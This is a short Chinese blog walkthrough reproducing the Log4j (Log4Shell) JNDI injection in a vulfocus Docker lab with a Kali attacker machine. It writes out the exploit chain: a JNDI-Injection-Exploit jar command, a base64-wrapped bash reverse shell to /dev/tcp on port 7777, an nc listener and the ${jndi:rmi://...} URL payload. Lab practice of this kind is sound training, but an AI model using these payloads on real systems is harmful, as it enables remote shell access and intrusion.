apache log4j vulfocus 复现

环境配置

cenos7 搭建docker 拉去vulfocus靶场

kali

如果这不长时间卡顿 就是网络的问题 可以尝试终止命令重新下载。同学5g网真的块

docker pull vulfocus/vulfocus:latest

拉取docker环境



docker run -d -p 801:80 -v /var/run/docker.sock:/var/run/docker.sock -e VUL_IP=192.168.137.11 vulfocus/vulfocus在网页中打开环境 ⬆ ⬆ ⬆ 看到了吗就上面801:80 选择前面那个801 物理机映射地址



kali内的payload生成语句

如果显示没有java环境

https://codeload.github.com/fangjiuye/jiuye/zip/refs/heads/main 下载它放在kali主目录

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,放base64解码后的代码}|{base64,-d}|{bash,-i}" -A 192.168.137.131 这里也是攻击地址bash -i >& /dev/tcp/192.168.198.131/7777 0>&1 #里面的ip是攻击机的ip地址





在打开一个kali 终端 使用nc -lvvp 端口号 进行监听这个7777端口返回来的数据

payload=$%7bjndi:rmi://192.168.198.131:1099/tklp4z%7d 更换成你生成的语句 放在url中的payload后面进行调用

回显 如果不回显并且把 kali生成的jdk都用过后 那就放松一下 回忆一下然后开始骂人吧

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!